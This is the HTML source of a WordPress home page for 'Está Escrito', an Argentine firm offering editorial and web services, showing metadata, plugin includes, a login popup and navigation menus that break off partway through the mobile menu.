

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.posicionasitioweb.com.ar/
body_size: 15244
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage"  prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.posicionasitioweb.com.ar/xmlrpc.php">
	<title>Está Escrito - Servicios Editoriales y web</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Está Escrito es una consultora dedicada a brindar servicios editoriales y en la web: redacción de contenidos, corrección ortográfica, diseño web"/>
<link rel="canonical" href="https://www.posicionasitioweb.com.ar/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Está Escrito - Servicios Editoriales y web" />
<meta property="og:description" content="Está Escrito es una consultora dedicada a brindar servicios editoriales y en la web: redacción de contenidos, corrección ortográfica, diseño web" />
<meta property="og:url" content="https://www.posicionasitioweb.com.ar/" />
<meta property="og:site_name" content="Está Escrito" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Está Escrito es una consultora dedicada a brindar servicios editoriales y en la web: redacción de contenidos, corrección ortográfica, diseño web" />
<meta name="twitter:title" content="Está Escrito - Servicios Editoriales y web" />
<meta name="twitter:site" content="@estaescrito2016" />
<meta name="twitter:image" content="http://www.escritoesta.com.ar/wp-content/plugins/revslider/admin/assets/images/dummy.png" />
<meta name="twitter:creator" content="@estaescrito2016" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.posicionasitioweb.com.ar\/","name":"Est\u00e1 Escrito","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.posicionasitioweb.com.ar\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.posicionasitioweb.com.ar\/","sameAs":["https:\/\/www.facebook.com\/estaescritocomar\/","https:\/\/twitter.com\/estaescrito2016"],"@id":"https:\/\/www.posicionasitioweb.com.ar\/#organization","name":"Est\u00e1 Escrito","logo":"http:\/\/www.escritoesta.com.ar\/wp-content\/uploads\/2017\/06\/logo_estaescritosticky.png"}</script>
<meta name="google-site-verification" content="UA-26936565-1" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.escritoesta.com.ar' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Está Escrito &raquo; Feed" href="https://www.posicionasitioweb.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Está Escrito &raquo; RSS de los comentarios" href="https://www.posicionasitioweb.com.ar/comments/feed/" />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css'  href='https://www.posicionasitioweb.com.ar/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.posicionasitioweb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://www.posicionasitioweb.com.ar/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-event-countdown-css-css'  href='https://www.posicionasitioweb.com.ar/wp-content/plugins/tp-event/inc/libraries//countdown/css/jquery.countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css'  href='https://www.posicionasitioweb.com.ar/wp-content/themes/eduma/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css'  href='//www.escritoesta.com.ar/wp-content/uploads/tc_stylesheets/eduma.1527855988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<link rel='https://api.w.org/' href='https://www.posicionasitioweb.com.ar/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.posicionasitioweb.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.posicionasitioweb.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.posicionasitioweb.com.ar/' />
<link rel="alternate" type="application/json+oembed" href="https://www.posicionasitioweb.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posicionasitioweb.com.ar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.posicionasitioweb.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posicionasitioweb.com.ar%2F&#038;format=xml" />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.posicionasitioweb.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 7922 */ #pgc-7922-0-0 , #pgc-7922-4-0 , #pgc-7922-5-0 , #pgc-7922-6-0 , #pgc-7922-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-7922 #panel-7922-0-0-0 , #pl-7922 #panel-7922-1-0-0 , #pl-7922 #panel-7922-1-1-0 , #pl-7922 #panel-7922-1-2-0 , #pl-7922 #panel-7922-2-0-0 , #pl-7922 #panel-7922-2-1-0 , #pl-7922 #panel-7922-2-2-0 , #pl-7922 #panel-7922-3-0-0 , #pl-7922 #panel-7922-3-1-0 , #pl-7922 #panel-7922-4-0-0 , #pl-7922 #panel-7922-4-0-1 , #pl-7922 #panel-7922-5-0-0 , #pl-7922 #panel-7922-5-0-1 , #pl-7922 #panel-7922-6-0-0 {  } #pg-7922-0 , #pg-7922-1 , #pg-7922-2 , #pg-7922-3 , #pg-7922-4 , #pg-7922-6 , #pl-7922 .so-panel { margin-bottom:30px } #pgc-7922-1-0 , #pgc-7922-1-1 , #pgc-7922-1-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 4px ) ) } #pgc-7922-2-0 , #pgc-7922-2-1 , #pgc-7922-2-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-7922-3-0 , #pgc-7922-3-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pg-7922-5 { margin-bottom:65px } #pl-7922 .so-panel:last-child { margin-bottom:0px } #pg-7922-0> .panel-row-style { height: 100vh } #pg-7922-3> .panel-row-style { background-image:url(https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/bg_register_now.jpg);background-position:center center;background-repeat:no-repeat;min-height: 615px } #pg-7922-4> .panel-row-style { background-image:url(https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/bg_lastest_new.jpg);background-position:center center;background-size:cover;padding-bottom: 85px } #panel-7922-4-0-0> .panel-widget-style { padding:30px 0px 0px } @media (max-width:780px){ #pg-7922-0.panel-no-style, #pg-7922-0.panel-has-style > .panel-row-style , #pg-7922-1.panel-no-style, #pg-7922-1.panel-has-style > .panel-row-style , #pg-7922-2.panel-no-style, #pg-7922-2.panel-has-style > .panel-row-style , #pg-7922-3.panel-no-style, #pg-7922-3.panel-has-style > .panel-row-style , #pg-7922-4.panel-no-style, #pg-7922-4.panel-has-style > .panel-row-style , #pg-7922-5.panel-no-style, #pg-7922-5.panel-has-style > .panel-row-style , #pg-7922-6.panel-no-style, #pg-7922-6.panel-has-style > .panel-row-style , #pg-7922-7.panel-no-style, #pg-7922-7.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-7922-0 .panel-grid-cell , #pg-7922-1 .panel-grid-cell , #pg-7922-2 .panel-grid-cell , #pg-7922-3 .panel-grid-cell , #pg-7922-4 .panel-grid-cell , #pg-7922-5 .panel-grid-cell , #pg-7922-6 .panel-grid-cell , #pg-7922-7 .panel-grid-cell { margin-right:0 } #pg-7922-0 .panel-grid-cell , #pg-7922-1 .panel-grid-cell , #pg-7922-2 .panel-grid-cell , #pg-7922-3 .panel-grid-cell , #pg-7922-4 .panel-grid-cell , #pg-7922-5 .panel-grid-cell , #pg-7922-6 .panel-grid-cell , #pg-7922-7 .panel-grid-cell { width:100% } #pgc-7922-1-0 , #pgc-7922-1-1 , #pgc-7922-2-0 , #pgc-7922-2-1 , #pgc-7922-3-0 { margin-bottom:30px } #pl-7922 .panel-grid-cell { padding:0 } #pl-7922 .panel-grid .panel-grid-cell-empty { display:none } #pl-7922 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/cropped-favicon6-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/cropped-favicon6-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/cropped-favicon6-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/cropped-favicon6-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
        <script type="text/javascript">
            if (typeof ajaxurl === 'undefined') {
                /* <![CDATA[ */
                var ajaxurl = "https://www.posicionasitioweb.com.ar/wp-admin/admin-ajax.php";
                /* ]]> */
            }
        </script>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26936565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26936565-1');
</script>

</head>
<body class="home page-template page-template-page-templates page-template-homepage page-template-page-templateshomepage-php page page-id-7922 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home thim-body-preload bg-boxed-image wpb-js-composer js-comp-ver-5.0 vc_responsive" id="thim-body">

            <div id="preload">
				<div class="sk-folding-cube">
												<div class="sk-cube1 sk-cube"></div>
												<div class="sk-cube2 sk-cube"></div>
												<div class="sk-cube4 sk-cube"></div>
												<div class="sk-cube3 sk-cube"></div>
											</div>            </div>
		
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
Alguna consulta? 

<div class="email"><i class="fa fa-envelope"></i><a href="mailto:info@estaescrito.com.ar">info@estaescrito.com.ar</a>
</div>
</div></div>
		</aside><aside id="login-popup-3" class="widget widget_login-popup"><div class="thim-widget-login-popup thim-widget-login-popup-base"><div class="thim-link-login thim-login-popup">
								<a class="login" href="https://www.posicionasitioweb.com.ar/cuenta/">Login</a>
			</div>

	<div id="thim-popup-login" class="has-shortcode">
		<div class="thim-login-container">
						<div class="thim-login">
								<h2 class="title">Login with your site account</h2>
				<form name="loginform" id="loginform" action="https://www.posicionasitioweb.com.ar/wp-login.php" method="post">
					<p class="login-username">
						<input type="text" name="user_login" placeholder="Username or email" id="thim_login" class="input" value="" size="20" /></label>
					</p>
					<p class="login-password">
						<input type="password" name="user_password" placeholder="Password" id="thim_pass" class="input" value="" size="20" /></label>
					</p>
					<input type="hidden" name="sess_id" value="518685"><input type="hidden" id="offset_id" value="0" name="sess518685"><script type="text/javascript">
var GOTMLS_login_offset = new Date();
var GOTMLS_login_script = document.createElement('script');
GOTMLS_login_script.src = 'https://www.posicionasitioweb.com.ar/wp-admin/admin-ajax.php?action=GOTMLS_logintime&GOTMLS_sess='+GOTMLS_login_offset.getTime();

document.head.appendChild(GOTMLS_login_script);
</script>
					<a class="lost-pass-link" href="https://www.posicionasitioweb.com.ar/cuenta/?action=lostpassword" title="Lost Password">Lost your password?</a>					<p class="forgetmenot login-remember">
						<label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me						</label></p>
					<p class="submit login-submit">
						<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Login" />
						<input type="hidden" name="redirect_to" value="http://www.posicionasitioweb.com.ar/" />
						<input type="hidden" name="testcookie" value="1" />
					</p>
				</form>
							</div>
			<span class="close-popup"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>
</div></aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.posicionasitioweb.com.ar/" title="Está Escrito - Soluciones Editoriales y Web" rel="home" class="no-sticky-logo"><img src="https://www.escritoesta.com.ar/wp-content/uploads/2017/07/logo_estaescrito2.png" alt="Está Escrito" ></a><a href="https://www.posicionasitioweb.com.ar/" rel="home" class="sticky-logo"><img src="https://www.escritoesta.com.ar/wp-content/uploads/2017/07/logo_estaescritosticky2.png" alt="Está Escrito" ></a>				</div>
				<nav class="width-navigation table-cell table-right">
					<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-7956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7922 current_page_item menu-item-7956 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/quienes-somos/" class="tc-menu-inner">Quiénes somos</a></li>
<li id="menu-item-8064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/" class="tc-menu-inner">Servicios Editoriales</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-8064"  class="panel-layout" ><div id="pg-tc-megamenu-8064-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-8064-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8064-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Servicios Editoriales</h3><div class="menu-servicios-editoriales-container"><ul id="menu-servicios-editoriales" class="menu"><li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/administracion-de-contenidos-digitales/" class="tc-menu-inner">Administración de contenidos digitales</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/community-manager/" class="tc-menu-inner">Community Manager: Servicios</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/correccion-ortografica/" class="tc-menu-inner">Corrección ortográfica y de estilo</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/contenidos-digitales/" class="tc-menu-inner">Redacción de contenidos digitales para páginas web</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/servicio-envio-newsletters/" class="tc-menu-inner">Servicio de envío de newsletters</a></li>
<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/diseno-pagina-web-responsive/" class="tc-menu-inner">Diseño páginas web responsive</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/blog-2/" class="tc-menu-inner">Blog</a></li>
<li id="menu-item-8654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/base-de-datos/" class="tc-menu-inner">Base de datos</a></li>
</ul></div></div></div><div id="pgc-tc-megamenu-8064-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8064-0-1-0" class="so-panel widget widget_single-images panel-first-child panel-last-child" data-index="1" ><div class="thim-widget-single-images thim-widget-single-images-base"><div class="single-image text-left"><a href="http://www.escritoesta.com.ar/redaccion-de-contenidos/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/infografia_redaccionblog-117x300.jpg" width="117" height="300" alt=""/></a></div></div></div></div></div></div></div></li>
<li id="menu-item-8067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8067 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://www.posicionasitioweb.com.ar/servicios-web/" class="tc-menu-inner">Servicios web</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-8067"  class="panel-layout" ><div id="pg-tc-megamenu-8067-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-8067-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8067-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Servicios Web</h3><div class="menu-servicios-web-container"><ul id="menu-servicios-web" class="menu"><li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/administracion-de-contenidos-digitales/" class="tc-menu-inner">Administración de contenidos digitales</a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8657 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/base-de-datos/" class="tc-menu-inner">Base de datos</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/community-manager/" class="tc-menu-inner">Community Manager: Servicios</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/diseno-pagina-web-responsive/" class="tc-menu-inner">Diseño páginas web responsive</a></li>
<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/e-commerce/" class="tc-menu-inner">E-commerce</a></li>
<li id="menu-item-8069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8069 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/e-learning/" class="tc-menu-inner">E-learning</a></li>
<li id="menu-item-8634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8634 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/posicionamiento-web/" class="tc-menu-inner">Posicionamiento web</a></li>
<li id="menu-item-8068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8068 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/servicio-envio-newsletters/" class="tc-menu-inner">Servicio de envío de newsletters</a></li>
</ul></div></div></div><div id="pgc-tc-megamenu-8067-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8067-0-1-0" class="so-panel widget widget_single-images panel-first-child panel-last-child" data-index="1" ><div class="thim-widget-single-images thim-widget-single-images-base"><div class="single-image text-left"><a href="http://www.escritoesta.com.ar/que-es-un-newsletter/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/infografia_newsletter-120x300.jpg" width="120" height="300" alt=""/></a></div></div></div></div></div></div></div></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8185 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/blog/" class="tc-menu-inner">Blog</a></li>
<li id="menu-item-7926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7926 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/contacto/" class="tc-menu-inner">Contacto</a></li>
</ul>
<!--</div>-->				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7922 current_page_item menu-item-7956 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/" class="tc-menu-inner">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/quienes-somos/" class="tc-menu-inner">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/" class="tc-menu-inner">Servicios Editoriales</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-8064"  class="panel-layout" ><div id="pg-tc-megamenu-8064-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-8064-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8064-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Servicios Editoriales</h3><div class="menu-servicios-editoriales-container"><ul id="menu-servicios-editoriales-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/administracion-de-contenidos-digitales/" class="tc-menu-inner">Administración de contenidos digitales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/community-manager/" class="tc-menu-inner">Community Manager: Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/correccion-ortografica/" class="tc-menu-inner">Corrección ortográfica y de estilo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/contenidos-digitales/" class="tc-menu-inner">Redacción de contenidos digitales para páginas web</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/servicio-envio-newsletters/" class="tc-menu-inner">Servicio de envío de newsletters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/diseno-pagina-web-responsive/" class="tc-menu-inner">Diseño páginas web responsive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/blog-2/" class="tc-menu-inner">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/base-de-datos/" class="tc-menu-inner">Base de datos</a></li>
</ul></div></div></div><div id="pgc-tc-megamenu-8064-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8064-0-1-0" class="so-panel widget widget_single-images panel-first-child panel-last-child" data-index="1" ><div class="thim-widget-single-images thim-widget-single-images-base"><div class="single-image text-left"><a href="http://www.escritoesta.com.ar/redaccion-de-contenidos/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/infografia_redaccionblog-117x300.jpg" width="117" height="300" alt=""/></a></div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8067 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://www.posicionasitioweb.com.ar/servicios-web/" class="tc-menu-inner">Servicios web</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-8067"  class="panel-layout" ><div id="pg-tc-megamenu-8067-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-8067-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8067-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Servicios Web</h3><div class="menu-servicios-web-container"><ul id="menu-servicios-web-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/administracion-de-contenidos-digitales/" class="tc-menu-inner">Administración de contenidos digitales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8657 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/base-de-datos/" class="tc-menu-inner">Base de datos</a></li>
